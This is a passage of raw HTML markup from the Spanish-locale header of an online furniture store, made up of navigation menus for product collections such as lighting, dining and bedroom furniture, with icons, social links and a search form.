  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lamps
                                  </a></li><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li><li><a href="/es/collections/wall-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lamps
                                </a></li><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
